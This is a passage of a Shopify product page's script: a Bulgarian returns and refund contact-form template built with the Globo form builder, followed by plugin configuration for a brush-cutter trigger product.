22.39-31.98 92.75 19.19 92.75h175.91v175.91c0 51.17 70.36 67.17 92.75 19.19l191.9-415.78c15.99-38.39-25.59-79.97-63.97-63.97z\"\u003e\u003c\/path\u003e\u003c\/svg\u003e\u003c\/div\u003e\n        \u003cinput type=\"text\"  data-type=\"text\" class=\"classic-input\" id=\"117564-text-1\" name=\"text-1\" placeholder=\"\" presence  \u003e\n    \u003c\/div\u003e\n    \n    \u003csmall class=\"messages\"\u003e\u003c\/small\u003e\n\u003c\/div\u003e\n\n\n\n                                \n                                    \n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n    \n\n\n\n\n\n\n\u003cdiv class=\"globo-form-control layout-2-column \"  data-type='radio' data-default-value=\"\" data-type=\"radio\"\u003e\n    \u003clabel class=\"classic-label globo-label \"\u003e\u003cspan class=\"label-content\" data-label=\"Изберете Опция\"\u003eИзберете Опция\u003c\/span\u003e\u003cspan class=\"text-danger text-smaller\"\u003e *\u003c\/span\u003e\u003c\/label\u003e\n    \n    \n    \u003cdiv class=\"globo-form-input\"\u003e\n        \u003cul class=\"flex-wrap\"\u003e\n            \n            \u003cli class=\"globo-list-control option-1-column\"\u003e\n                \u003cdiv class=\"radio-wrapper\"\u003e\n                    \u003cinput class=\"radio-input\"  id=\"117564-radio-1-Продукта не отговаря на това , което съм поръчал  .-\" type=\"radio\"   data-type=\"radio\" name=\"radio-1\" presence value=\"Продукта не отговаря на това , което съм поръчал  .\"\u003e\n                    \u003clabel class=\"radio-label globo-option\" for=\"117564-radio-1-Продукта не отговаря на това , което съм поръчал  .-\"\u003eПродукта не отговаря на това , което съм поръчал  .\u003c\/label\u003e\n                \u003c\/div\u003e\n            \u003c\/li\u003e\n            \n            \u003cli class=\"globo-list-control option-1-column\"\u003e\n                \u003cdiv class=\"radio-wrapper\"\u003e\n                    \u003cinput class=\"radio-input\"  id=\"117564-radio-1-Продукта е счупен .-\" type=\"radio\"   data-type=\"radio\" name=\"radio-1\" presence value=\"Продукта е счупен .\"\u003e\n                    \u003clabel class=\"radio-label globo-option\" for=\"117564-radio-1-Продукта е счупен .-\"\u003eПродукта е счупен .\u003c\/label\u003e\n                \u003c\/div\u003e\n            \u003c\/li\u003e\n            \n            \u003cli class=\"globo-list-control option-1-column\"\u003e\n                \u003cdiv class=\"radio-wrapper\"\u003e\n                    \u003cinput class=\"radio-input\"  id=\"117564-radio-1-Продукта не работи.-\" type=\"radio\"   data-type=\"radio\" name=\"radio-1\" presence value=\"Продукта не работи.\"\u003e\n                    \u003clabel class=\"radio-label globo-option\" for=\"117564-radio-1-Продукта не работи.-\"\u003eПродукта не работи.\u003c\/label\u003e\n                \u003c\/div\u003e\n            \u003c\/li\u003e\n            \n            \u003cli class=\"globo-list-control option-1-column\"\u003e\n                \u003cdiv class=\"radio-wrapper\"\u003e\n                    \u003cinput class=\"radio-input\"  id=\"117564-radio-1-Желая да ми се върнат парите. -\" type=\"radio\"   data-type=\"radio\" name=\"radio-1\" presence value=\"Желая да ми се върнат парите. \"\u003e\n                    \u003clabel class=\"radio-label globo-option\" for=\"117564-radio-1-Желая да ми се върнат парите. -\"\u003eЖелая да ми се върнат парите. \u003c\/label\u003e\n                \u003c\/div\u003e\n            \u003c\/li\u003e\n            \n            \u003cli class=\"globo-list-control option-1-column\"\u003e\n                \u003cdiv class=\"radio-wrapper\"\u003e\n                    \u003cinput class=\"radio-input\"  id=\"117564-radio-1-Искам да върна продукт.-\" type=\"radio\"   data-type=\"radio\" name=\"radio-1\" presence value=\"Искам да върна продукт.\"\u003e\n                    \u003clabel class=\"radio-label globo-option\" for=\"117564-radio-1-Искам да върна продукт.-\"\u003eИскам да върна продукт.\u003c\/label\u003e\n                \u003c\/div\u003e\n            \u003c\/li\u003e\n            \n            \u003cli class=\"globo-list-control option-1-column\"\u003e\n                \u003cdiv class=\"radio-wrapper\"\u003e\n                    \u003cinput class=\"radio-input\"  id=\"117564-radio-1-Искам да върна продукта за ремонт-\" type=\"radio\"   data-type=\"radio\" name=\"radio-1\" presence value=\"Искам да върна продукта за ремонт\"\u003e\n                    \u003clabel class=\"radio-label globo-option\" for=\"117564-radio-1-Искам да върна продукта за ремонт-\"\u003eИскам да върна продукта за ремонт\u003c\/label\u003e\n                \u003c\/div\u003e\n            \u003c\/li\u003e\n            \n            \n        \u003c\/ul\u003e\n    \u003c\/div\u003e\n    \u003csmall class=\"help-text globo-description\"\u003e\u003c\/small\u003e\n    \u003csmall class=\"messages\"\u003e\u003c\/small\u003e\n\u003c\/div\u003e\n\n\n                                \n                                    \n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n    \n\n\n\n\n\n\n\n    \n\n\n\n\n\n\n\u003cdiv class=\"globo-form-control layout-2-column conditional-field \"  data-connected-id='radio-1' data-connected-value='Продукта не отговаря на това , което съм поръчал  .' data-type='textarea'\u003e\n    \n\u003clabel for=\"117564-textarea\" class=\"classic-label globo-label gfb__label-v2 \"\u003e\n    \u003cspan class=\"label-content\" data-label=\"Съобщение\"\u003eСъобщение\u003c\/span\u003e\n    \n        \u003cspan class=\"text-danger text-smaller\"\u003e *\u003c\/span\u003e\n    \n\u003c\/label\u003e\n\n    \u003cdiv class=\"globo-form-input\"\u003e\n        \n        \u003ctextarea id=\"117564-textarea\" disabled='disabled' data-type=\"textarea\" class=\"classic-input\" rows=\"3\" name=\"textarea\" placeholder=\"Опишете проблема .\" presence  \u003e\u003c\/textarea\u003e\n    \u003c\/div\u003e\n    \n        \u003csmall class=\"help-text globo-description\"\u003e\u003c\/small\u003e\n    \n    \u003csmall class=\"messages\"\u003e\u003c\/small\u003e\n\u003c\/div\u003e\n\n\n                                \n                                    \n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n    \n\n\n\n\n\n\n\n    \n\n\n\n\n\n\n\u003cdiv class=\"globo-form-control layout-2-column conditional-field \"  data-connected-id='radio-1' data-connected-value='Искам да върна продукта за ремонт' data-type='textarea'\u003e\n    \n\u003clabel for=\"117564-textarea-4\" class=\"classic-label globo-label gfb__label-v2 \"\u003e\n    \u003cspan class=\"label-content\" data-label=\"Съобщение\"\u003eСъобщение\u003c\/span\u003e\n    \n        \u003cspan class=\"text-danger text-smaller\"\u003e *\u003c\/span\u003e\n    \n\u003c\/label\u003e\n\n    \u003cdiv class=\"globo-form-input\"\u003e\n        \n        \u003ctextarea id=\"117564-textarea-4\" disabled='disabled' data-type=\"textarea\" class=\"classic-input\" rows=\"3\" name=\"textarea-4\" placeholder=\"Опишете проблема .\" presence  \u003e\u003c\/textarea\u003e\n    \u003c\/div\u003e\n    \n        \u003csmall class=\"help-text globo-description\"\u003e\u003c\/small\u003e\n    \n    \u003csmall class=\"messages\"\u003e\u003c\/small\u003e\n\u003c\/div\u003e\n\n\n                                \n                                    \n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n    \n\n\n\n\n\n\n\n    \n\n\n\n\n\n\n\u003cdiv class=\"globo-form-control layout-2-column conditional-field \"  data-connected-id='radio-1' data-connected-value='Искам да върна продукт.' data-type='textarea'\u003e\n    \n\u003clabel for=\"117564-textarea-3\" class=\"classic-label globo-label gfb__label-v2 \"\u003e\n    \u003cspan class=\"label-content\" data-label=\"Съобщение\"\u003eСъобщение\u003c\/span\u003e\n    \n        \u003cspan class=\"text-danger text-smaller\"\u003e *\u003c\/span\u003e\n    \n\u003c\/label\u003e\n\n    \u003cdiv class=\"globo-form-input\"\u003e\n        \n        \u003ctextarea id=\"117564-textarea-3\" disabled='disabled' data-type=\"textarea\" class=\"classic-input\" rows=\"3\" name=\"textarea-3\" placeholder=\"Опишете проблема .\" presence  \u003e\u003c\/textarea\u003e\n    \u003c\/div\u003e\n    \n        \u003csmall class=\"help-text globo-description\"\u003e\u003c\/small\u003e\n    \n    \u003csmall class=\"messages\"\u003e\u003c\/small\u003e\n\u003c\/div\u003e\n\n\n                                \n                                    \n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n    \n\n\n\n\n\n\n\n    \n\n\n\n\n\n\n\u003cdiv class=\"globo-form-control layout-2-column conditional-field \"  data-connected-id='radio-1' data-connected-value='Продукта е счупен .' data-type='textarea'\u003e\n    \n\u003clabel for=\"117564-textarea-5\" class=\"classic-label globo-label gfb__label-v2 \"\u003e\n    \u003cspan class=\"label-content\" data-label=\"Съобщение\"\u003eСъобщение\u003c\/span\u003e\n    \n        \u003cspan class=\"text-danger text-smaller\"\u003e *\u003c\/span\u003e\n    \n\u003c\/label\u003e\n\n    \u003cdiv class=\"globo-form-input\"\u003e\n        \n        \u003ctextarea id=\"117564-textarea-5\" disabled='disabled' data-type=\"textarea\" class=\"classic-input\" rows=\"3\" name=\"textarea-5\" placeholder=\"Опишете проблема .\" presence  \u003e\u003c\/textarea\u003e\n    \u003c\/div\u003e\n    \n        \u003csmall class=\"help-text globo-description\"\u003e\u003c\/small\u003e\n    \n    \u003csmall class=\"messages\"\u003e\u003c\/small\u003e\n\u003c\/div\u003e\n\n\n                                \n                                    \n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n    \n\n\n\n\n\n\n\n    \n\n\n\n\n\n\n\u003cdiv class=\"globo-form-control layout-2-column conditional-field \"  data-connected-id='radio-1' data-connected-value='Продукта не работи.' data-type='textarea'\u003e\n    \n\u003clabel for=\"117564-textarea-2\" class=\"classic-label globo-label gfb__label-v2 \"\u003e\n    \u003cspan class=\"label-content\" data-label=\"Съобщение\"\u003eСъобщение\u003c\/span\u003e\n    \n        \u003cspan class=\"text-danger text-smaller\"\u003e *\u003c\/span\u003e\n    \n\u003c\/label\u003e\n\n    \u003cdiv class=\"globo-form-input\"\u003e\n        \n        \u003ctextarea id=\"117564-textarea-2\" disabled='disabled' data-type=\"textarea\" class=\"classic-input\" rows=\"3\" name=\"textarea-2\" placeholder=\"Опишете проблема .\" presence  \u003e\u003c\/textarea\u003e\n    \u003c\/div\u003e\n    \n        \u003csmall class=\"help-text globo-description\"\u003e\u003c\/small\u003e\n    \n    \u003csmall class=\"messages\"\u003e\u003c\/small\u003e\n\u003c\/div\u003e\n\n\n                                \n                                    \n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n    \n\n\n\n\n\n\n\n    \n\n\n\n\n\n\n\u003cdiv class=\"globo-form-control layout-2-column conditional-field \"  data-connected-id='radio-1' data-connected-value='Желая да ми се върнат парите. ' data-type='textarea'\u003e\n    \n\u003clabel for=\"117564-textarea-1\" class=\"classic-label globo-label gfb__label-v2 \"\u003e\n    \u003cspan class=\"label-content\" data-label=\"Възстановяване на сумата по БАНКА\"\u003eВъзстановяване на сумата по БАНКА\u003c\/span\u003e\n    \n        \u003cspan\u003e\u003c\/span\u003e\n    \n\u003c\/label\u003e\n\n    \u003cdiv class=\"globo-form-input\"\u003e\n        \n        \u003ctextarea id=\"117564-textarea-1\" disabled='disabled' data-type=\"textarea\" class=\"classic-input\" rows=\"3\" name=\"textarea-1\" placeholder=\"Моля за IBAN\"   \u003e\u003c\/textarea\u003e\n    \u003c\/div\u003e\n    \n    \u003csmall class=\"messages\"\u003e\u003c\/small\u003e\n\u003c\/div\u003e\n\n\n                                \n                                    \n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n    \n\n\n\n\n\n\n\u003cdiv class=\"globo-form-control layout-2-column \"  data-type='file2'\u003e\n    \u003clabel for=\"temp-for-117564-file2-1\" class=\"classic-label globo-label \"\u003e\u003cspan class=\"label-content\" data-label=\"Качете снимка на продукта\"\u003eКачете снимка на продукта\u003c\/span\u003e\u003cspan class=\"text-danger text-smaller\"\u003e *\u003c\/span\u003e\u003c\/label\u003e\n    \u003cdiv class=\"globo-form-input\"\u003e\n        \u003cdiv class=\"gfb__dropzone\"\u003e\n            \u003cdiv class=\"gfb__dropzone--content\"\u003e\n                \u003cdiv class=\"gfb__dropzone--placeholder\"\u003e\n                    \u003cdiv class=\"gfb__dropzone--placeholder--title\"\u003e\n                        Choose file or drag here\n                    \u003c\/div\u003e\n                    \n                    \u003cdiv class=\"gfb__dropzone--placeholder--description\"\u003e\n                        Supported format: JPG, JPEG, PNG, GIF, SVG.\n                    \u003c\/div\u003e\n                    \n                    \n                    \u003cbutton type=\"button\" for=\"117564-file2-1\" class=\"gfb__dropzone--placeholder--button\"\u003eBrowse file\u003c\/button\u003e\n                    \n                \u003c\/div\u003e\n                \u003cdiv class=\"gfb__dropzone--preview--area\"\u003e\u003c\/div\u003e\n            \u003c\/div\u003e\n            \u003cinput style=\"display:none\" type=\"file\" id=\"temp-for-117564-file2-1\"  \/\u003e\n            \u003cinput style=\"display:none\" type=\"file\"  data-type=\"file2\" class=\"classic-input\" id=\"117564-file2-1\"  name=\"file2-1\"  placeholder=\"Choose file or drag here\" presence data-allowed-extensions=\"jpg,jpeg,png,gif,svg\" data-file-size-limit=\"\" data-file-limit=\"\" \u003e\n        \u003c\/div\u003e\n    \u003c\/div\u003e\n    \n    \u003csmall class=\"messages\"\u003e\u003c\/small\u003e\n\u003c\/div\u003e\n\n\n                                \n                                    \n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n    \n\n\n\n\n\n\n\u003cdiv class=\"globo-form-control layout-2-column \"  data-type='file2'\u003e\n    \u003clabel for=\"temp-for-117564-file2-2\" class=\"classic-label globo-label \"\u003e\u003cspan class=\"label-content\" data-label=\"Качете снимка на касовата бележка .\"\u003eКачете снимка на касовата бележка .\u003c\/span\u003e\u003cspan class=\"text-danger text-smaller\"\u003e *\u003c\/span\u003e\u003c\/label\u003e\n    \u003cdiv class=\"globo-form-input\"\u003e\n        \u003cdiv class=\"gfb__dropzone\"\u003e\n            \u003cdiv class=\"gfb__dropzone--content\"\u003e\n                \u003cdiv class=\"gfb__dropzone--placeholder\"\u003e\n                    \u003cdiv class=\"gfb__dropzone--placeholder--title\"\u003e\n                        Choose file or drag here\n                    \u003c\/div\u003e\n                    \n                    \u003cdiv class=\"gfb__dropzone--placeholder--description\"\u003e\n                        Supported format: JPG, JPEG, PNG, GIF, SVG.\n                    \u003c\/div\u003e\n                    \n                    \n                    \u003cbutton type=\"button\" for=\"117564-file2-2\" class=\"gfb__dropzone--placeholder--button\"\u003eBrowse file\u003c\/button\u003e\n                    \n                \u003c\/div\u003e\n                \u003cdiv class=\"gfb__dropzone--preview--area\"\u003e\u003c\/div\u003e\n            \u003c\/div\u003e\n            \u003cinput style=\"display:none\" type=\"file\" id=\"temp-for-117564-file2-2\"  \/\u003e\n            \u003cinput style=\"display:none\" type=\"file\"  data-type=\"file2\" class=\"classic-input\" id=\"117564-file2-2\"  name=\"file2-2\"  placeholder=\"Choose file or drag here\" presence data-allowed-extensions=\"jpg,jpeg,png,gif,svg\" data-file-size-limit=\"\" data-file-limit=\"\" \u003e\n        \u003c\/div\u003e\n    \u003c\/div\u003e\n    \n    \u003csmall class=\"messages\"\u003e\u003c\/small\u003e\n\u003c\/div\u003e\n\n\n                                \n                                    \n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n    \n\n\n\n\n\n\n\u003cdiv class=\"globo-form-control layout-2-column \"  data-type='acceptTerms' data-default-value=\"false\"\u003e\n    \u003cdiv class=\"globo-form-input\"\u003e\n        \u003cdiv class=\"flex-wrap\"\u003e\n            \u003cdiv class=\"globo-list-control\"\u003e\n                \u003cdiv class=\"checkbox-wrapper\"\u003e\n                    \u003cinput  class=\"checkbox-input\" id=\"117564-acceptTerms-1\" type=\"checkbox\" data-type=\"acceptTerms\" name=\"acceptTerms-1[]\" presence value=\"Yes\" \u003e\n                    \u003clabel class=\"checkbox-label globo-option\" for=\"117564-acceptTerms-1\"\u003e\u003cspan class=\"label-content\" data-label=\"Съгласявам се с условията. Terms and Conditions\"\u003eСъгласявам се с условията. \u003ca href='\/' target='_blank'\u003eTerms and Conditions\u003c\/a\u003e\u003c\/span\u003e\u003cspan class=\"text-danger text-smaller\"\u003e *\u003c\/span\u003e\u003c\/label\u003e\n                    \n                    \u003csmall class=\"messages\"\u003e\u003c\/small\u003e\n                \u003c\/div\u003e\n            \u003c\/div\u003e\n        \u003c\/div\u003e\n    \u003c\/div\u003e\n    \n\u003c\/div\u003e\n\n\n                                \n                                    \n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n    \n\n\n\n\n\n\n\u003cdiv class=\"globo-form-control layout-3-column \"  data-type='datetime' data-input-has-icon\u003e\n    \n\u003clabel for=\"117564-datetime-1\" class=\"classic-label globo-label gfb__label-v2 \"\u003e\n    \u003cspan class=\"label-content\" data-label=\"Кога е направена поръчката \"\u003eКога е направена поръчката \u003c\/span\u003e\n    \n        \u003cspan class=\"text-danger text-smaller\"\u003e *\u003c\/span\u003e\n    \n\u003c\/label\u003e\n\n    \u003cdiv class=\"globo-form-input\"\u003e\n        \n        \u003cdiv class=\"globo-form-icon classic-icon\"\u003e\u003csvg aria-hidden=\"true\" focusable=\"false\" data-prefix=\"far\" data-icon=\"calendar-alt\" class=\"svg-inline--fa fa-calendar-alt fa-w-14\" role=\"img\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" viewBox=\"0 0 448 512\"\u003e\u003cpath fill=\"currentColor\" d=\"M148 288h-40c-6.6 0-12-5.4-12-12v-40c0-6.6 5.4-12 12-12h40c6.6 0 12 5.4 12 12v40c0 6.6-5.4 12-12 12zm108-12v-40c0-6.6-5.4-12-12-12h-40c-6.6 0-12 5.4-12 12v40c0 6.6 5.4 12 12 12h40c6.6 0 12-5.4 12-12zm96 0v-40c0-6.6-5.4-12-12-12h-40c-6.6 0-12 5.4-12 12v40c0 6.6 5.4 12 12 12h40c6.6 0 12-5.4 12-12zm-96 96v-40c0-6.6-5.4-12-12-12h-40c-6.6 0-12 5.4-12 12v40c0 6.6 5.4 12 12 12h40c6.6 0 12-5.4 12-12zm-96 0v-40c0-6.6-5.4-12-12-12h-40c-6.6 0-12 5.4-12 12v40c0 6.6 5.4 12 12 12h40c6.6 0 12-5.4 12-12zm192 0v-40c0-6.6-5.4-12-12-12h-40c-6.6 0-12 5.4-12 12v40c0 6.6 5.4 12 12 12h40c6.6 0 12-5.4 12-12zm96-260v352c0 26.5-21.5 48-48 48H48c-26.5 0-48-21.5-48-48V112c0-26.5 21.5-48 48-48h48V12c0-6.6 5.4-12 12-12h40c6.6 0 12 5.4 12 12v52h128V12c0-6.6 5.4-12 12-12h40c6.6 0 12 5.4 12 12v52h48c26.5 0 48 21.5 48 48zm-48 346V160H48v298c0 3.3 2.7 6 6 6h340c3.3 0 6-2.7 6-6z\"\u003e\u003c\/path\u003e\u003c\/svg\u003e\u003c\/div\u003e\n        \u003cinput \n            type=\"text\" \n            autocomplete=\"off\"\n             \n            data-type=\"datetime\" \n            class=\"classic-input\" \n            id=\"117564-datetime-1\" \n            name=\"datetime-1\" \n            placeholder=\"\" \n            presence \n            data-format=\"date\" \n             \n            dataDateFormat=\"Y-m-d\" \n            dataTimeFormat=\"12h\" \n            \n        \u003e\n    \u003c\/div\u003e\n    \n    \u003csmall class=\"messages\"\u003e\u003c\/small\u003e\n\u003c\/div\u003e\n\n\n                                \n                                    \n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n    \n\n\n\n\n\n\n\u003cdiv class=\"globo-form-control layout-1-column \"  data-type='paragraph'\u003e\n    \u003cdiv class=\"globo-paragraph\" id=\"paragraph-1\" \u003e\u003ch4 class=\"ql-align-center\"\u003eИнструкции за работа с ' Контактна Форма '\u003c\/h4\u003e\u003cul\u003e\u003cli\u003eЗадължително ! Всеки клиент да попълни и изпрати контактната форма към нас .\u003c\/li\u003e\u003cli\u003e\u003cbr\u003e\u003c\/li\u003e\u003cli\u003eЗадължително ! Изпратете пратката обратно към нас , с касовата бележка ,  без наложен платеж и без доставка съгласно с условията на сайта . \u003c\/li\u003e\u003cli\u003e\u003cbr\u003e\u003c\/li\u003e\u003cli\u003eПратките се взимат и проверяват всеки петък. \u003c\/li\u003e\u003c\/ul\u003e\u003c\/div\u003e\n\u003c\/div\u003e\n\n\n                                \n                            \n                            \n                                \n                            \n                        \u003c\/div\u003e\n                        \n                    \u003c\/div\u003e\n                    \n                        \n                            \u003cp style=\"text-align: right;font-size:small;display: block !important;\"\u003ePowered by Globo \u003ca href=\"https:\/\/apps.shopify.com\/form-builder-contact-form\" target=\"_blank\"\u003eContact Form\u003c\/a\u003e\u003c\/p\u003e\n                        \n                    \n                    \u003cdiv class=\"message error\" data-other-error=\"\"\u003e\n                        \u003cdiv class=\"content\"\u003e\u003c\/div\u003e\n                        \u003cdiv class=\"dismiss\" onclick=\"Globo.FormBuilder.dismiss(this)\"\u003e\n                            \u003csvg width=20 height=20 viewBox=\"0 0 20 20\" class=\"\" focusable=\"false\" aria-hidden=\"true\"\u003e\u003cpath d=\"M11.414 10l4.293-4.293a.999.999 0 1 0-1.414-1.414L10 8.586 5.707 4.293a.999.999 0 1 0-1.414 1.414L8.586 10l-4.293 4.293a.999.999 0 1 0 1.414 1.414L10 11.414l4.293 4.293a.997.997 0 0 0 1.414 0 .999.999 0 0 0 0-1.414L11.414 10z\" fill-rule=\"evenodd\"\u003e\u003c\/path\u003e\u003c\/svg\u003e\n                        \u003c\/div\u003e\n                    \u003c\/div\u003e\n                    \n                        \n                        \u003cdiv class=\"message success\"\u003e\n                            \n                            \u003cdiv class=\"gfb__discount-wrapper\" onclick=\"Globo.FormBuilder.handleCopyDiscountCode(this)\"\u003e\n                                \u003cdiv class=\"gfb__content-discount\"\u003e\n                                    \u003cspan class=\"gfb__discount-code\"\u003e\u003c\/span\u003e\n                                    \u003cdiv class=\"gfb__copy\"\u003e\n                                        \u003csvg xmlns=\"http:\/\/www.w3.org\/2000\/svg\" viewBox=\"0 0 448 512\"\u003e\u003cpath d=\"M384 336H192c-8.8 0-16-7.2-16-16V64c0-8.8 7.2-16 16-16l140.1 0L400 115.9V320c0 8.8-7.2 16-16 16zM192 384H384c35.3 0 64-28.7 64-64V115.9c0-12.7-5.1-24.9-14.1-33.9L366.1 14.1c-9-9-21.2-14.1-33.9-14.1H192c-35.3 0-64 28.7-64 64V320c0 35.3 28.7 64 64 64zM64 128c-35.3 0-64 28.7-64 64V448c0 35.3 28.7 64 64 64H256c35.3 0 64-28.7 64-64V416H272v32c0 8.8-7.2 16-16 16H64c-8.8 0-16-7.2-16-16V192c0-8.8 7.2-16 16-16H96V128H64z\"\/\u003e\u003c\/svg\u003e\n                                    \u003c\/div\u003e\n                                    \u003cdiv class=\"gfb__copied\"\u003e\n                                        \u003csvg xmlns=\"http:\/\/www.w3.org\/2000\/svg\" viewBox=\"0 0 448 512\"\u003e\u003cpath d=\"M438.6 105.4c12.5 12.5 12.5 32.8 0 45.3l-256 256c-12.5 12.5-32.8 12.5-45.3 0l-128-128c-12.5-12.5-12.5-32.8 0-45.3s32.8-12.5 45.3 0L160 338.7 393.4 105.4c12.5-12.5 32.8-12.5 45.3 0z\"\/\u003e\u003c\/svg\u003e\n                                    \u003c\/div\u003e        \n                                \u003c\/div\u003e\n                            \u003c\/div\u003e\n                            \u003cdiv class=\"content\"\u003e\u003cp\u003eБлагодаря ви, че се свързахте!\u003c\/p\u003e\u003cp\u003e\u003cbr\u003e\u003c\/p\u003e\u003cp\u003e\u003cbr\u003e\u003c\/p\u003e\u003cp\u003eОценяваме, че се свързахте с нас. Един от нашите колеги ще се свърже с вас скоро!\u003c\/p\u003e\u003cp\u003e\u003cbr\u003e\u003c\/p\u003e\u003cp\u003e\u003cbr\u003e\u003c\/p\u003e\u003cp\u003e\u003cbr\u003e\u003c\/p\u003e\u003ch1\u003eПриятен ден!\u003c\/h1\u003e\u003c\/div\u003e\n                            \u003cdiv class=\"dismiss\" onclick=\"Globo.FormBuilder.dismiss(this)\"\u003e\n                                \u003csvg width=20 height=20 width=20 height=20 viewBox=\"0 0 20 20\" class=\"\" focusable=\"false\" aria-hidden=\"true\"\u003e\u003cpath d=\"M11.414 10l4.293-4.293a.999.999 0 1 0-1.414-1.414L10 8.586 5.707 4.293a.999.999 0 1 0-1.414 1.414L8.586 10l-4.293 4.293a.999.999 0 1 0 1.414 1.414L10 11.414l4.293 4.293a.997.997 0 0 0 1.414 0 .999.999 0 0 0 0-1.414L11.414 10z\" fill-rule=\"evenodd\"\u003e\u003c\/path\u003e\u003c\/svg\u003e\n                            \u003c\/div\u003e\n                        \u003c\/div\u003e\n                        \n                    \n                    \u003cdiv class=\"gfb__footer wizard__footer\"\u003e\n                        \n                            \n                        \n                        \u003cbutton type=\"button\" class=\"action previous hidden classic-button\"\u003eПредишно\u003c\/button\u003e\n                        \u003cbutton type=\"button\" class=\"action next submit classic-button\" data-submitting-text=\"\" data-submit-text='\u003cspan class=\"spinner\"\u003e\u003c\/span\u003eИзпрати' data-next-text=\"Следващо\" \u003e\u003cspan class=\"spinner\"\u003e\u003c\/span\u003eСледващо\u003c\/button\u003e\n                        \n                        \u003cp class=\"wizard__congrats-message\"\u003e\u003c\/p\u003e\n                    \u003c\/div\u003e\n                \u003c\/div\u003e\n            \u003c\/div\u003e\n        \n        \u003cinput type=\"hidden\" value=\"\" name=\"customer[id]\"\u003e\n        \u003cinput type=\"hidden\" value=\"\" name=\"customer[email]\"\u003e\n        \u003cinput type=\"hidden\" value=\"\" name=\"customer[name]\"\u003e\n        \u003cinput type=\"hidden\" value=\"\" name=\"page[title]\"\u003e\n        \u003cinput type=\"hidden\" value=\"\" name=\"page[href]\"\u003e\n        \u003cinput type=\"hidden\" value=\"\" name=\"_keyLabel\"\u003e\n    \u003c\/form\u003e\n    \n    \u003cdiv class=\"message success\"\u003e\n        \n        \u003cdiv class=\"gfb__discount-wrapper\" onclick=\"Globo.FormBuilder.handleCopyDiscountCode(this)\"\u003e\n            \u003cdiv class=\"gfb__content-discount\"\u003e\n                \u003cspan class=\"gfb__discount-code\"\u003e\u003c\/span\u003e\n                \u003cdiv class=\"gfb__copy\"\u003e\n                    \u003csvg xmlns=\"http:\/\/www.w3.org\/2000\/svg\" viewBox=\"0 0 448 512\"\u003e\u003cpath d=\"M384 336H192c-8.8 0-16-7.2-16-16V64c0-8.8 7.2-16 16-16l140.1 0L400 115.9V320c0 8.8-7.2 16-16 16zM192 384H384c35.3 0 64-28.7 64-64V115.9c0-12.7-5.1-24.9-14.1-33.9L366.1 14.1c-9-9-21.2-14.1-33.9-14.1H192c-35.3 0-64 28.7-64 64V320c0 35.3 28.7 64 64 64zM64 128c-35.3 0-64 28.7-64 64V448c0 35.3 28.7 64 64 64H256c35.3 0 64-28.7 64-64V416H272v32c0 8.8-7.2 16-16 16H64c-8.8 0-16-7.2-16-16V192c0-8.8 7.2-16 16-16H96V128H64z\"\/\u003e\u003c\/svg\u003e\n                \u003c\/div\u003e\n                \u003cdiv class=\"gfb__copied\"\u003e\n                    \u003csvg xmlns=\"http:\/\/www.w3.org\/2000\/svg\" viewBox=\"0 0 448 512\"\u003e\u003cpath d=\"M438.6 105.4c12.5 12.5 12.5 32.8 0 45.3l-256 256c-12.5 12.5-32.8 12.5-45.3 0l-128-128c-12.5-12.5-12.5-32.8 0-45.3s32.8-12.5 45.3 0L160 338.7 393.4 105.4c12.5-12.5 32.8-12.5 45.3 0z\"\/\u003e\u003c\/svg\u003e\n                \u003c\/div\u003e        \n            \u003c\/div\u003e\n        \u003c\/div\u003e\n        \u003cdiv class=\"content\"\u003e\u003cp\u003eБлагодаря ви, че се свързахте!\u003c\/p\u003e\u003cp\u003e\u003cbr\u003e\u003c\/p\u003e\u003cp\u003e\u003cbr\u003e\u003c\/p\u003e\u003cp\u003eОценяваме, че се свързахте с нас. Един от нашите колеги ще се свърже с вас скоро!\u003c\/p\u003e\u003cp\u003e\u003cbr\u003e\u003c\/p\u003e\u003cp\u003e\u003cbr\u003e\u003c\/p\u003e\u003cp\u003e\u003cbr\u003e\u003c\/p\u003e\u003ch1\u003eПриятен ден!\u003c\/h1\u003e\u003c\/div\u003e\n        \u003cdiv class=\"dismiss\" onclick=\"Globo.FormBuilder.dismiss(this)\"\u003e\n            \u003csvg width=20 height=20 viewBox=\"0 0 20 20\" class=\"\" focusable=\"false\" aria-hidden=\"true\"\u003e\u003cpath d=\"M11.414 10l4.293-4.293a.999.999 0 1 0-1.414-1.414L10 8.586 5.707 4.293a.999.999 0 1 0-1.414 1.414L8.586 10l-4.293 4.293a.999.999 0 1 0 1.414 1.414L10 11.414l4.293 4.293a.997.997 0 0 0 1.414 0 .999.999 0 0 0 0-1.414L11.414 10z\" fill-rule=\"evenodd\"\u003e\u003c\/path\u003e\u003c\/svg\u003e\n        \u003c\/div\u003e\n    \u003c\/div\u003e\n    \n\u003c\/div\u003e\n\n\u003c\/div\u003e\n"}}[117564];
      
    
  
  window.Globo.FormBuilder.url = window.Globo.FormBuilder.shop.url;
  window.Globo.FormBuilder.CDN_URL = window.Globo.FormBuilder.shop.CDN_URL ?? window.Globo.FormBuilder.shop.url;
  window.Globo.FormBuilder.themeOs20 = true;
  window.Globo.FormBuilder.searchProductByJson = true;
  
  
  window.Globo.FormBuilder.__webpack_public_path_2__ = "https://cdn.shopify.com/extensions/019bfd8c-d7b1-7903-a49a-05690b2d7407/powerful-form-builder-277/assets/";Globo.FormBuilder.page = {
    href : window.location.href,
    type: "product"
  };
  Globo.FormBuilder.page.title = document.title

  
    Globo.FormBuilder.product= {
      title : 'Пистолетен спусък за моторна коса',
      type : '',
      vendor : 'Oferti4ka.com',
      url : window.location.href
    }
  
  if(window.AVADA_SPEED_WHITELIST){
    const pfbs_w = new RegExp("powerful-form-builder", 'i')
    if(Array.isArray(window.AVADA_SPEED_WHITELIST)){
      window.AVADA_SPEED_WHITELIST.push(pfbs_w)
    }else{
      window.AVADA_SPEED_WHITELIST = [pfbs_w]
    }
  }

  Globo.FormBuilder.shop.configuration = Globo.FormBuilder.shop.configuration || {};
